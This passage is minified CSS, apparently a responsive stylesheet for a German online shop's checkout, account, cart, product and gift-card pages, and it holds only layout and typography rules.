9px}.fieldset.create .field{width:48%}.fieldset.create .field:last-child{margin-bottom:0}.field.calendar-registration{width:48%}.field label{margin:0 20px 20px 0;font-size:18px}.cms-helpcard-verschenken .img-holder-top img{min-height:270px}.customer-account-create .form-body,.account.customer-account-edit .form-body,.customer-account-logoutsuccess .form-body{padding:40px}.customer-account-create .steps_holder-subscription.choice .label,.account.customer-account-edit .steps_holder-subscription.choice .label,.customer-account-logoutsuccess .steps_holder-subscription.choice .label{align-items:center}.customer-account-create .steps_holder-subscription.newsletter.choice{margin-bottom:30px}.customer-account-edit .fieldset.info .field,.customer-account-edit .fieldset.password .field{width:48%}.assenmacher_customer-account-profile .page-main .columns,.customer-address-form .page-main .columns,.page-layout-2columns-left .page-main .columns{flex-direction:row;padding:30px 20px}.assenmacher_customer-account-profile .page-main .columns .sidebar-main,.customer-address-form .page-main .columns .sidebar-main,.page-layout-2columns-left .page-main .columns .sidebar-main{width:49%;padding:40px;position:sticky;top:20px}.assenmacher_customer-account-profile .page-main .columns .column.main,.customer-address-form .page-main .columns .column.main,.page-layout-2columns-left .page-main .columns .column.main{width:49%}.assenmacher_customer-account-profile .table-wrapper,.customer-address-form .table-wrapper,.page-layout-2columns-left .table-wrapper{padding:40px}.assenmacher_customer-account-profile .table-wrapper .block-title h2,.customer-address-form .table-wrapper .block-title h2,.page-layout-2columns-left .table-wrapper .block-title h2{font-size:2.6rem !important}.assenmacher_customer-account-profile .table-wrapper .block-title h2 .red-block,.customer-address-form .table-wrapper .block-title h2 .red-block,.page-layout-2columns-left .table-wrapper .block-title h2 .red-block{margin-right:20px}.assenmacher_customer-account-profile .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) tbody tr,.customer-address-form .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) tbody tr,.page-layout-2columns-left .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) tbody tr{width:100%}.assenmacher_customer-account-profile .dashboard-header,.customer-address-form .dashboard-header,.page-layout-2columns-left .dashboard-header,.assenmacher_customer-account-profile .box,.customer-address-form .box,.page-layout-2columns-left .box{padding:40px}.block-addresses-list{padding:40px;margin-bottom:0}.block-addresses-list .list-content .list-content-item{width:42%}.block-addresses-list .list-content .btn-wrap{justify-content:space-between}.block-addresses-list .add-address .btn-wrap .btn{margin-right:0}.customer-address-form.page-layout-2columns-left .page-main .columns{padding:30px 20px}.customer-address-form.page-layout-2columns-left .page-main .columns .column.main{width:100%}.customer-address-form.page-layout-2columns-left .field.choice{width:100%}.form-address-edit .actions-toolbar .btn-wrap,.customer-account-edit .actions-toolbar .btn-wrap,.newsletter-manage-index .actions-toolbar .btn-wrap,.sales-order-view .actions-toolbar .btn-wrap,.customer-account-forgotpassword .actions-toolbar .btn-wrap{height:60px}.form-address-edit .actions-toolbar .btn,.customer-account-edit .actions-toolbar .btn,.newsletter-manage-index .actions-toolbar .btn,.sales-order-view .actions-toolbar .btn,.customer-account-forgotpassword .actions-toolbar .btn{width:236px}.customer-account-logoutsuccess .column.main .block-logout{padding:40px}.newsletter-manage-index .fieldset{padding:40px}.customer-account-forgotpassword .bg-wrap,.customer-account-createpassword .bg-wrap{padding:40px}.catalog-category-view .block-title{margin-bottom:30px}.catalog-category-view .block-title h1{align-items:baseline;font-size:2.6rem !important}.catalog-category-view .block-title h1 .red-block{margin-right:20px}.catalog-category-view .page-main .columns{padding:40px}.catalog-category-view .category-description{font-size:16px;margin-bottom:40px}.catalog-category-view .actions-toolbar .btn-wrap{height:60px}.catalog-category-view .actions-primary form label{font-size:16px}.customer-account-forgotpassword .bg-wrap,.customer-account-createpassword .bg-wrap,.checkout-index-index .bg-wrap,.checkout-onepage-success .bg-wrap{padding:40px}.checkout-index-index .opc-wrapper .step-content{flex-direction:row;justify-content:space-between}.checkout-index-index .block-customer-login{margin:0}.checkout-index-index .block-customer-login .steps_holder-subscription{line-height:60px}.checkout-index-index .form-block{margin-bottom:30px}.checkout-container .opc-progress-bar{flex-wrap:nowrap}.checkout-container .opc-progress-bar:before{width:92%}.checkout-container .opc-progress-bar .opc-progress-bar-item{margin:0;padding:0 20px}#shipping{padding:40px}#shipping.checkout-shipping-address .steps_holder-subscription label,#shipping.checkout-billing-address .steps_holder-subscription label{font-size:18px}#shipping.checkout-shipping-address .steps_holder-subscription label span,#shipping.checkout-billing-address .steps_holder-subscription label span{font-size:18px}#shipping .form-login,#shipping .field{width:48%}#shipping .field._required .label:after{font-size:3rem}#shipping .field.street{width:48%}#shipping .field.street legend.label{margin:0 20px 20px 0 !important;font-size:18px;text-align:left;float:left;width:100%;padding:0}#shipping .field.street legend.label:after{font-size:3rem}#shipping .field.choice label{align-items:center}#shipping .recipient_note:before{margin-top:-16px}#shipping .recipient_note .checkbox-text-wrap{margin-top:10px}#shipping .form-shipping-address .fieldset.address .field textarea{min-height:200px}.info-block{padding:15px 20px}.checkout-payment-method .form-wrap{padding:40px}.checkout-payment-method .payment-group{padding:0}.checkout-payment-method .payment-method-title .label{padding-left:60px !important}.checkout-payment-method .payment-method-title .label .payment-method-subtitle{font-size:14px}.actions-toolbar{display:flex;justify-content:space-between}.actions-toolbar .ssl-wrap{margin-bottom:0;justify-content:flex-start}.actions-toolbar .ssl-content span{font-size:13px}.actions-toolbar .ssl-content .bold-span{font-size:18px}.actions-toolbar .btn-wrap{height:60px}#checkout-step-summary .info-wrap,.customer-account-create .info-wrap{flex-direction:row;justify-content:space-between;margin-bottom:30px}#checkout-step-summary .opc-block-billing-information,.customer-account-create .opc-block-billing-information,#checkout-step-summary .opc-block-shipping-information,.customer-account-create .opc-block-shipping-information,#checkout-step-summary .opc-block-payment-information,.customer-account-create .opc-block-payment-information{width:32% !important;margin-bottom:0}#checkout-step-summary .order-table-wrap,.customer-account-create .order-table-wrap{padding:20px}#checkout-step-summary .opc-block-summary,.customer-account-create .opc-block-summary{margin-bottom:20px;padding:0}#checkout-step-summary .opc-block-summary .product-item .table-minicart .title-table,.customer-account-create .opc-block-summary .product-item .table-minicart .title-table{display:none}#checkout-step-summary .opc-block-summary .product-item .table-minicart tr,.customer-account-create .opc-block-summary .product-item .table-minicart tr{display:table-row}#checkout-step-summary .opc-block-summary .product-item .table-minicart td:before,.customer-account-create .opc-block-summary .product-item .table-minicart td:before{display:none}#checkout-step-summary .opc-block-summary .items-in-cart,.customer-account-create .opc-block-summary .items-in-cart{display:table}#checkout-step-summary .opc-block-summary .items-in-cart tr .table-item,.customer-account-create .opc-block-summary .items-in-cart tr .table-item,#checkout-step-summary .opc-block-summary .table-minicart tr .table-item,.customer-account-create .opc-block-summary .table-minicart tr .table-item{flex-direction:row;align-items:center}#checkout-step-summary .opc-block-summary .items-in-cart tr .table-item:before,.customer-account-create .opc-block-summary .items-in-cart tr .table-item:before,#checkout-step-summary .opc-block-summary .table-minicart tr .table-item:before,.customer-account-create .opc-block-summary .table-minicart tr .table-item:before{margin-bottom:0}#checkout-step-summary .opc-block-summary .items-in-cart tr .table-item .product-image-container,.customer-account-create .opc-block-summary .items-in-cart tr .table-item .product-image-container,#checkout-step-summary .opc-block-summary .table-minicart tr .table-item .product-image-container,.customer-account-create .opc-block-summary .table-minicart tr .table-item .product-image-container{margin-bottom:0;margin-right:20px}#checkout-step-summary .opc-block-summary .items-in-cart tr .table-value,.customer-account-create .opc-block-summary .items-in-cart tr .table-value,#checkout-step-summary .opc-block-summary .table-minicart tr .table-value,.customer-account-create .opc-block-summary .table-minicart tr .table-value{width:13%;display:table-cell;text-align:right;vertical-align:middle}#checkout-step-summary .opc-block-summary .table-minicart .details-qty span:before,.customer-account-create .opc-block-summary .table-minicart .details-qty span:before{content:'\f00d';position:absolute;font-family:'Font Awesome';display:block;left:25px;top:50%;transform:translateY(-50%);margin-right:10px;color:#5d6c80}#checkout-step-summary .checkout-agreements,.customer-account-create .checkout-agreements{padding:0}#checkout-step-summary .payment-additional,.customer-account-create .payment-additional{padding:0}#checkout-step-summary .actions-toolbar,.customer-account-create .actions-toolbar{padding:0}.column.main .login-container{display:flex}.sales-order-view .order-date{margin:0 auto 30px}.sales-order-view .list-header{flex-wrap:nowrap}.sales-order-view .list-header li{border-bottom:none}.faq-wrap{padding:30px}.faq-wrap .title-wrap{padding:40px}.faq-wrap .title-wrap p{font-size:16px}.faq-wrap .ui-accordion-container .block-title{padding:40px}.faq-wrap .ui-accordion-container .block-title:after{right:calc(40px)}.faq-wrap .ui-accordion-container .faq-content{padding:0 40px 40px;font-size:16px}.success-wrap,.contact-with-us{padding:40px}.contact-with-us .btn-wrap{width:50%}#birth_date{width:48%}.checkout-cart-index .cart-container{padding:30px}.checkout-cart-index .cart-container .form-cart .table-wrapper .table tbody .col{padding:20px 10px;border-bottom:none}.checkout-cart-index .cart-container .form-cart .table-wrapper .table tbody .col.item{display:table-cell;width:auto}.checkout-cart-index .cart-container .form-cart .table-wrapper .table tbody .col.item .product-item-details{display:flex;flex-direction:column;justify-content:center}.checkout-cart-index .cart-container .form-cart .table-wrapper .table tbody .col.price{display:table-cell;width:10%;line-height:1}.checkout-cart-index .cart-container .form-cart .table-wrapper .table tbody .col.qty{display:table-cell;width:23%;line-height:1}.checkout-cart-index .cart-container .form-cart .table-wrapper .table tbody .col.qty .label{position:static;overflow:visible;margin:0 35px 20px 0 !important}.checkout-cart-index .cart-container .form-cart .table-wrapper .table tbody .col.subtotal{display:table-cell;width:10%;line-height:1}.checkout-cart-index .wrap-checkout-methods{justify-content:space-between;flex-direction:row-reverse}.checkout-cart-index .wrap-checkout-methods .btn-white{margin-bottom:0;padding:16px 20px}.checkout-cart-index .checkout-methods-items .action.primary{padding:16px 20px}header.page-header .header.content{align-items:center;padding:2px 10px 0 20px}header.page-header .header.content .nav-sections{background:#fff;margin:12px 0 !important}header.page-header .header.content .nav-sections .navigation{background:#fff}header.page-header .header.content .nav-sections .nav-sections-item-title{float:none;text-align:left;width:100%;background:#23272d;border:none;border-bottom:1px solid #303742;padding:20px 10px;height:auto}header.page-header .header.content .nav-sections .ui-menu{display:block;margin-top:0;padding-right:0}header.page-header .header.content .nav-sections .ui-menu .item{padding:0;margin:0 10px 0 0;border-bottom:none}header.page-header .header.content .nav-sections .ui-menu .item:last-child{margin:0}header.page-header .header.content .nav-sections .ui-menu .item:last-child a{padding:0 0 0 12px}header.page-header .header.content .nav-sections .ui-menu .item a{color:#23272d}header.page-header .navigation li:first-child a:before{content:"\f015";font-family:'Font Awesome';font-size:16px;display:inline-block;vertical-align:bottom}header.page-header .navigation li:first-child a:after{display:none}header.page-header .navigation li.nav.item a{padding:0 5px;line-height:53px}.header.panel .minicart-wrapper{top:0}.header.panel .minicart-wrapper .action.showcart:before{font-size:14px;line-height:40px}.header.panel .minicart-wrapper .action.showcart .text{display:none}.header.panel .minicart-wrapper .action.showcart .counter.qty{min-width:18px}.helpcard_verschenken-img-holder .icon:before{font-size:60px}.product-eigenes-motiv .columns .column.main,.catalog-product-view .columns .column.main{flex-direction:row-reverse;flex-wrap:wrap}.product-eigenes-motiv .columns .column.main .product.media,.catalog-product-view .columns .column.main .product.media,.product-eigenes-motiv .columns .column.main .product-info-main,.catalog-product-view .columns .column.main .product-info-main{width:49%}.product-eigenes-motiv .columns .column.main .product-info-main .box-tocart .fieldset .field,.catalog-product-view .columns .column.main .product-info-main .box-tocart .fieldset .field{margin:0 0 40px}.product-eigenes-motiv .columns .column.main .product-info-main .box-tocart input.qty,.catalog-product-view .columns .column.main .product-info-main .box-tocart input.qty{width:40px}.product-eigenes-motiv .columns .column.main .product-info-main .box-tocart .actions .btn-red,.catalog-product-view .columns .column.main .product-info-main .box-tocart .actions .btn-red{min-width:180px;padding:17px}.product-eigenes-motiv .columns .column.main .product-info-main .field,.catalog-product-view .columns .column.main .product-info-main .field{margin:0 0 45px}.product-eigenes-motiv .column .minicart-wrapper,.catalog-product-view .column .minicart-wrapper{margin-bottom:90px}.catalog-category-view.page-products .page-main .columns .column.main{flex-direction:row-reverse;flex-wrap:wrap}.catalog-category-view.page-products .page-main .columns .column.main .holder-for-banner img{border:1px solid #cfd0d6;border-radius:7px}.catalog-category-view.page-products .page-main .products.wrapper~.toolbar-products .pages .helpcard_verschenken-back.link span,.catalog-category-view.page-products .page-main .products.wrapper~.toolbar-products .pages .helpcard_verschenken-next.link span{font-size:16px}.helpcard_verschenken-step-three{padding:30px 0}.helpcard_verschenken-step-three .container-product{padding:0 20px}.page-products.categorypath-geschenkboxen.category-geschenkboxen.catalog-category-view .page-main .columns .column.main{padding:40px}.assenmacher_customer-account-registersuccess .columns{padding:30px 20px}.assenmacher_customer-account-registersuccess .registersuccess-container{padding:40px}.assenmacher_customer-account-registersuccess .registersuccess-content .margin_left{margin-left:40px}.customer-account-confirmation .actions-toolbar{text-align:left;margin-bottom:40px}.customer-account-confirmation .btn-wrap:first-child{margin-bottom:0}.empty-wrap{margin-bottom:30px}.empty-wrap .btn-wrap{text-align:left}#popup_shipping{padding:30px}.popup_header{margin-bottom:20px}.popup_body table{margin-bottom:25px}.popup_body p{margin-bottom:20px}.cms-noroute-index .banner-home .bg{height:350px}.cms-einsatzmoeglichkeiten .column.main .static-page section.section-einsatz .content-container h1.top{font-size:3.8rem}.cms-einsatzmoeglichkeiten .column.main .static-page section.section-einsatz .content-container .content-row{display:flex;flex-direction:row}.cms-einsatzmoeglichkeiten .column.main .static-page section.section-einsatz .content-container .content-row .content-col{margin:0 30px 0 0}.cms-einsatzmoeglichkeiten .column.main .static-page section.section-einsatz .content-container .content-row .content-col:last-child{margin-right:0}.cms-vorteile .column.main .static-page section.section-vorteile .content-container .content-top h1.top{font-size:3.5rem}.cms-vorteile .column.main .static-page section.section-vorteile .content-container .content-row .content-col{padding:40px;flex-direction:row}.cms-vorteile .column.main .static-page section.section-vorteile .content-container .content-row .content-col .col-img{flex:20%;margin-right:40px;position:relative}.cms-vorteile .column.main .static-page section.section-vorteile .content-container .content-row .content-col .col-img img{max-height:none;position:absolute;left:50%;top:50%;transform:translateY(-50%) translateX(-50%)}.cms-vorteile .column.main .static-page section.section-vorteile .content-container .content-row .content-col .col-description{flex:80%}.cms-vorteile .column.main .static-page section.section-vorteile .content-container .content-row .content-col .col-description .title{margin-top:0}#shipping .form-login.withPassword{width:100%;max-width:none;align-self:flex-start}#shipping .form-login.withPassword>fieldset{justify-content:space-between;display:flex;align-self:flex-end}#shipping .form-login.withPassword .hidden-fields{width:48%}#shipping .form-login.withPassword .hidden-fields .field{width:100%}#shipping .form-login.withPassword .field{width:48%;align-self:flex-start}.mp-sidebar .data.item.title{width:50% !important;margin:0 !important}.mp-sidebar .data.item.title .data.switch{padding-left:10px !important;padding-right:10px !important}.mp-sidebar .data.item.title .data.switch div{width:fit-content;margin:auto}.mp-sidebar #tab-label-popular .data.switch{border-right:0 !important}.block.widget .products-grid .product-item{width:33.33333333%}.sidebar .block.widget .products-grid .product-item{margin-left:0;width:100%}.sidebar .block.widget .products-grid .product-item .actions-secondary{display:block;padding:10px 0}.page-layout-1column .block.widget .products-grid .product-item{margin-left:2%;width:calc((100% - 6%) / 4)}.page-layout-1column .block.widget .products-grid .product-item:nth-child(3n + 1){margin-left:2%}.page-layout-1column .block.widget .products-grid .product-item:nth-child(4n + 1){margin-left:0}.page-layout-3columns .block.widget .products-grid .product-item{width:50%}.sidebar .block.widget .pager .pages-item-next{padding:0}.sidebar .block.widget .pager .pages-item-next .action{margin:0}.ppcp-express-payments .ppcp-express-payments-container{max-width:500px}.ppcp-googlepay-minicart .gpay-card-info-container{min-height:40px;min-width:100%;width:100%}.cart-summary .ppcp-paylater-message-container{padding:0}.customer-account-createpassword form.password.reset{width:100%}.customer-account-createpassword form.password.reset .bg-wrap{padding:40px}.customer-account-createpassword form.password.reset .bg-wrap .fieldset{display:flex;flex-direction:row}.customer-account-createpassword form.password.reset .bg-wrap .fieldset>.field{width:50%}.customer-account-createpassword form.password.reset .bg-wrap .fieldset>*:first-child{padding-right:20px}.customer-account-createpassword form.password.reset .bg-wrap .fieldset>*:last-child{padding-left:20px}.sales-order-view .column.main .block:not(.widget) .block-content .box{margin-bottom:0}.sales-order-view .list-header{flex-wrap:nowrap}.sales-order-view .list-header li{flex-direction:column;align-items:center;width:25%;border-bottom:none;padding:0}.sales-order-view .list-header li .label{margin-right:0}.sales-order-view .list-header li+li{border-left:1px solid #99b4cb}.sales-order-view .block-order-details-view .block-content{flex-wrap:nowrap;flex-direction:row}.sales-order-view .block-order-details-view .box{width:31% !important;padding:20px}.table-order-items tbody .qty ul li{font-size:12px}.table-order-items tbody .qty ul li:first-child{text-align:center;font-size:16px}.sales-order-view .table-wrapper{padding:40px}.sales-order-view .table-wrapper table.table-order-items.table:not(.cart):not(.totals):not(.table-comparison) tbody tr{display:table-row}}@media all and (min-width:769px) and (min-width:1100px),print and (min-width:1100px){.contact-index-index .column.main{padding:40px}}@media all and (min-width:769px) and (min-width:1024px),print and (min-width:1024px){.four-step-form .btn-holder{flex-wrap:nowrap;justify-content:space-between}}@media all and (min-width:769px) and (min-width:1024px),print and (min-width:1024px){.four-step-form .btn-wrap{width:auto;margin-bottom:0}}@media all and (min-width:769px) and (min-width:1024px),print and (min-width:1024px){.four-step-form .btn{min-width:210px}}@media all and (min-width:769px) and (min-width:1100px),print and (min-width:1100px){.four-step-form .btn{min-width:230px}}@media all and (min-width:769px) and (min-width:1024px),print and (min-width:1024px){.helpcard_verschenken-card h2{font-size:36px}}@media all and (min-width:769px) and (min-width:1024px),print and (min-width:1024px){.helpcard_verschenken-card .btn-wrap{min-height:70px;padding-bottom:50px;margin-bottom:30px}}@media all and (min-width:769px) and (min-width:1024px),print and (min-width:1024px){.helpcard_verschenken-card .btn{min-width:240px}}@media all and (min-width:769px) and (min-width:1024px),print and (min-width:1024px){.helpcard_verschenken-card .approves-eco{flex-direction:row}.helpcard_verschenken-card .approves-eco img{margin-right:10px}}@media all and (min-width:769px) and (min-width:1024px),print and (min-width:1024px){.helpcard_verschenken-card .approves-eco p{text-align:left}}@media all and (min-width:769px) and (min-width:1024px),print and (min-width:1024px){.helpcard_verschenken-list li{margin-bottom:25px}}@media all and (min-width:769px) and (min-width:1024px),print and (min-width:1024px){.helpcard_verschenken-step-three .helpcard_verschenken-list-body li{width:25%}}@media all and (min-width:769px) and (min-width:1024px),print and (min-width:1024px){.helpcard_verschenken-bottom .helpcard_verschenken-back,.helpcard_verschenken-bottom .helpcard_verschenken-next{font-size:18px}}@media all and (min-width:769px) and (min-width:1200px),print and (min-width:1200px){.helpcard_verschenken-step-four form{padding:50px}}@media all and (min-width:769px) and (min-width:1160px),print and (min-width:1160px){.helpcard_verschenken-step-four .form-block{margin-bottom:50px}}@media all and (min-width:769px) and (min-width:1160px),print and (min-width:1160px){.helpcard_verschenken-step-four .wrap-characters label{margin:0 20px 20px 0}}@media all and (min-width:769px) and (min-width:1160px),print and (min-width:1160px){.helpcard_verschenken-step-four label{margin-bottom:20px}}@media all and (min-width:769px) and (min-width:1160px),print and (min-width:1160px){.helpcard_verschenken-step-four .block-with-button{flex-direction:row}}@media all and (min-width:769px) and (min-width:1160px),print and (min-width:1160px){.helpcard_verschenken-step-four .block-with-button .wrap-for-alignment{flex-direction:row;margin-bottom:0}}@media all and (min-width:769px) and (min-width:1160px),print and (min-width:1160px){.helpcard_verschenken-step-four .block-with-button .delimiter{display:block}}@media all and (min-width:769px) and (min-width:1160px),print and (min-width:1160px){.helpcard_verschenken-step-four .block-with-button .btn-wrap{text-align:left}}@media all and (min-width:769px) and (min-width:1250px),print and (min-width:1250px){.redeem_list{justify-content:flex-start}}@media all and (min-width:769px) and (min-width:1200px),print and (min-width:1200px){.redeem_list-item{width:22%}}@media all and (min-width:769px) and (min-width:1024px),print and (min-width:1024px){.page-footer .footer-link-content .footer-container>div{width:25%}}@media all and (min-width:769px) and (min-width:1024px),print and (min-width:1024px){.page-footer .footer-social-content .footer-container{flex-direction:row;justify-content:space-between}}@media all and (min-width:769px) and (min-width:1024px),print and (min-width:1024px){.page-footer .footer-social-content .footer-container .social-media-icons{justify-content:flex-start}}@media all and (min-width:769px) and (min-width:1024px),print and (min-width:1024px){.page-footer .footer-social-content .footer-container .payment-media-icons{margin:-1px -35px;justify-content:flex-start}}@media all and (min-width:769px) and (min-width:1024px),print and (min-width:1024px){.page-footer .footer-social-content .footer-container .payment-media-icons span{text-align:left}}@media all and (min-width:769px) and (min-width:1024px),print and (min-width:1024px){.page-footer .footer-link-content .footer-container{flex-wrap:nowrap}}@media all and (min-width:769px) and (min-width:1024px),print and (min-width:1024px){.page-footer .footer-col{margin-bottom:0}}@media all and (min-width:769px) and (min-width:1024px),print and (min-width:1024px){.page-footer h3{height:2em}}@media all and (min-width:769px) and (min-width:1024px),print and (min-width:1024px){.steps_holder-subscription.choice .label{align-items:center !important}}@media all and (min-width:769px) and (min-width:1100px),print and (min-width:1100px){.block-customer-login,.block-new-customer{padding:40px}}@media all and (min-width:769px) and (min-width:1024px),print and (min-width:1024px){.block-customer-login.helpcard_verschenken-card{padding:40px}}@media all and (min-width:769px) and (min-width:1024px),print and (min-width:1024px){.block-new-customer .block-content p{margin-bottom:25px}}@media all and (min-width:769px) and (min-width:1024px),print and (min-width:1024px){.block-new-customer .block-content li{margin-bottom:25px;font-size:18px}}@media all and (min-width:769px) and (min-width:1024px),print and (min-width:1024px){.login-container{display:flex;justify-content:space-between}}@media all and (min-width:769px) and (min-width:860px),print and (min-width:860px){.login-container .fieldset .steps_holder-subscription label span{font-size:18px}}@media all and (min-width:769px) and (min-width:1024px),print and (min-width:1024px){.assenmacher_customer-account-profile .page-main .columns .sidebar-main,.customer-address-form .page-main .columns .sidebar-main,.page-layout-2columns-left .page-main .columns .sidebar-main{width:31%;margin-bottom:0}}@media all and (min-width:769px) and (min-width:1024px),print and (min-width:1024px){.assenmacher_customer-account-profile .page-main .columns .sidebar-main .account-nav-content li:not(:last-child),.customer-address-form .page-main .columns .sidebar-main .account-nav-content li:not(:last-child),.page-layout-2columns-left .page-main .columns .sidebar-main .account-nav-content li:not(:last-child){margin-bottom:30px}}@media all and (min-width:769px) and (min-width:1024px),print and (min-width:1024px){.assenmacher_customer-account-profile .page-main .columns .column.main,.customer-address-form .page-main .columns .column.main,.page-layout-2columns-left .page-main .columns .column.main{width:67%}}@media all and (min-width:769px) and (max-width:1024px),print and (max-width:1024px){.assenmacher_customer-account-profile .table-wrapper,.customer-address-form .table-wrapper,.page-layout-2columns-left .table-wrapper{width:auto}}@media all and (min-width:769px) and (max-width:1024px),print and (max-width:1024px){.assenmacher_customer-account-profile .table-wrapper .table,.customer-address-form .table-wrapper .table,.page-layout-2columns-left .table-wrapper .table{display:block}}@media all and (min-width:769px) and (max-width:1024px),print and (max-width:1024px){.assenmacher_customer-account-profile .table-wrapper .table tr,.customer-address-form .table-wrapper .table tr,.page-layout-2columns-left .table-wrapper .table tr{border-bottom:none}}@media all and (min-width:769px) and (max-width:1024px),print and (max-width:1024px){.assenmacher_customer-account-profile .table-wrapper .table tr td,.customer-address-form .table-wrapper .table tr td,.page-layout-2columns-left .table-wrapper .table tr td{padding:5px 10px 5px 0}}@media all and (min-width:769px) and (max-width:1024px),print and (max-width:1024px){.assenmacher_customer-account-profile .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) tbody,.customer-address-form .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) tbody,.page-layout-2columns-left .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) tbody{display:flex;flex-wrap:wrap;justify-content:space-between}}@media all and (min-width:769px) and (min-width:1024px),print and (min-width:1024px){.assenmacher_customer-account-profile .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) tbody tr,.customer-address-form .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) tbody tr,.page-layout-2columns-left .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) tbody tr{display:table-row;margin-bottom:0}}@media all and (min-width:769px) and (max-width:1024px),print and (max-width:1024px){.assenmacher_customer-account-profile .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) tbody tr td[data-th]:before,.customer-address-form .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) tbody tr td[data-th]:before,.page-layout-2columns-left .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) tbody tr td[data-th]:before,.assenmacher_customer-account-profile .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) tbody tr th[data-th]:before,.customer-address-form .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) tbody tr th[data-th]:before,.page-layout-2columns-left .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) tbody tr th[data-th]:before{padding-right:10px;content:attr(data-th) ': ';display:inline-block;color:#111111;font-weight:700}}@media all and (min-width:769px) and (max-width:1024px),print and (max-width:1024px){.assenmacher_customer-account-profile .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) thead,.customer-address-form .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) thead,.page-layout-2columns-left .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) thead{display:none}}@media all and (min-width:769px) and (min-width:1024px),print and (min-width:1024px){.assenmacher_customer-account-profile .dashboard-header,.customer-address-form .dashboard-header,.page-layout-2columns-left .dashboard-header{margin-bottom:30px !important}}@media all and (min-width:769px) and (min-width:1024px),print and (min-width:1024px){.assenmacher_customer-account-profile .block-content,.customer-address-form .block-content,.page-layout-2columns-left .block-content{flex-direction:row}}@media all and (min-width:769px) and (min-width:1024px),print and (min-width:1024px){.assenmacher_customer-account-profile .block-content .box,.customer-address-form .block-content .box,.page-layout-2columns-left .block-content .box{width:48% !important;margin-bottom:0 !important}}@media all and (min-width:769px) and (min-width:1024px),print and (min-width:1024px){.block-addresses-list .add-address{min-height:200px}}@media all and (min-width:769px) and (min-width:1200px),print and (min-width:1200px){.block-addresses-list .add-address .btn-wrap{margin-top:0}}@media all and (min-width:769px) and (min-width:1200px),print and (min-width:1200px){.block-addresses-list .add-address .btn-wrap .btn{min-width:100px}}@media all and (min-width:769px) and (min-width:1250px),print and (min-width:1250px){.customer-account-logoutsuccess .column.main{padding:0 20px !important}}@media all and (min-width:769px) and (min-width:1190px),print and (min-width:1190px){.customer-account-forgotpassword .columns .column.main,.customer-account-createpassword .columns .column.main{padding:0}}@media all and (min-width:769px) and (min-width:1024px),print and (min-width:1024px){.catalog-category-view .products-grid .product-items{margin:0 -40px !important}}@media all and (min-width:769px) and (min-width:1024px),print and (min-width:1024px){.catalog-category-view .products-grid .product-items .product-item{width:33.33% !important;max-width:100%}}@media all and (min-width:769px) and (min-width:1024px),print and (min-width:1024px){.catalog-category-view .products-grid .product-items .product-item-info{padding:0 40px}}@media all and (min-width:769px) and (min-width:1200px),print and (min-width:1200px){.catalog-category-view .actions-primary form .btn-wrap{padding-left:30px;height:46px}}@media all and (min-width:769px) and (min-width:1200px),print and (min-width:1200px){.catalog-category-view .actions-primary form .btn-wrap:after{content:'\f00d';position:absolute;font-family:'Font Awesome';left:0;top:50%;transform:translateY(-50%);color:#5d6c80}}@media all and (min-width:769px) and (min-width:1200px),print and (min-width:1200px){.catalog-category-view .actions-primary form .btn{padding:10px 20px;line-height:24px}}@media all and (min-width:769px) and (min-width:1200px),print and (min-width:1200px){.catalog-category-view .actions-primary form .btn:hover{padding:10px 20px}}@media all and (min-width:769px) and (min-width:1200px),print and (min-width:1200px){.catalog-category-view .actions-primary form .btn-wrap{padding-left:30px;height:46px}}@media all and (min-width:769px) and (min-width:1200px),print and (min-width:1200px){.catalog-category-view .actions-primary form .btn-wrap:after{content:'\f00d';position:absolute;font-family:'Font Awesome';left:0;top:50%;transform:translateY(-50%);color:#5d6c80}}@media all and (min-width:769px) and (min-width:1200px),print and (min-width:1200px){.catalog-category-view .actions-primary form .btn{padding:10px 20px;line-height:24px}}@media all and (min-width:769px) and (min-width:1200px),print and (min-width:1200px){.catalog-category-view .actions-primary form .btn:hover{padding:10px 20px}}@media all and (min-width:769px) and (min-width:1190px),print and (min-width:1190px){.customer-account-forgotpassword .columns .column.main,.customer-account-createpassword .columns .column.main,.checkout-index-index .columns .column.main,.checkout-onepage-success .columns .column.main{padding:0}}@media all and (min-width:769px) and (min-width:960px),print and (min-width:960px){.checkout-index-index .actions-toolbar .btn{min-width:220px}}@media all and (min-width:769px) and (min-width:880px),print and (min-width:880px){.checkout-container .opc-progress-bar .opc-progress-bar-item .progress-bar-item-wrap span{display:block}}@media all and (min-width:769px) and (min-width:880px),print and (min-width:880px){.checkout-container .opc-progress-bar .opc-progress-bar-item span:before{margin-right:20px}}@media all and (min-width:769px) and (min-width:1024px),print and (min-width:1024px){#checkout-step-summary .opc-block-billing-information,.customer-account-create .opc-block-billing-information,#checkout-step-summary .opc-block-shipping-information,.customer-account-create .opc-block-shipping-information,#checkout-step-summary .opc-block-payment-information,.customer-account-create .opc-block-payment-information{padding:40px}}@media all and (min-width:769px) and (min-width:1024px),print and (min-width:1024px){#checkout-step-summary .order-table-wrap,.customer-account-create .order-table-wrap{padding:40px}}@media all and (min-width:769px) and (min-width:1220px),print and (min-width:1220px){.customer-account-create .messages{padding:0 32px}}@media all and (min-width:769px) and (min-width:1024px),print and (min-width:1024px){.column.main .login-container{display:flex;justify-content:space-between}}@media all and (min-width:769px) and (min-width:860px),print and (min-width:860px){.column.main .login-container .fieldset .steps_holder-subscription label span{font-size:18px}}@media all and (min-width:769px) and (min-width:1024px),print and (min-width:1024px){.faq-wrap{padding:20px}}@media all and (min-width:769px) and (min-width:1180px),print and (min-width:1180px){.faq-wrap{padding:10px}}@media all and (min-width:769px) and (min-width:1190px),print and (min-width:1190px){.faq-wrap{padding:0}}@media all and (min-width:769px) and (min-width:1070px),print and (min-width:1070px){.contact-with-us 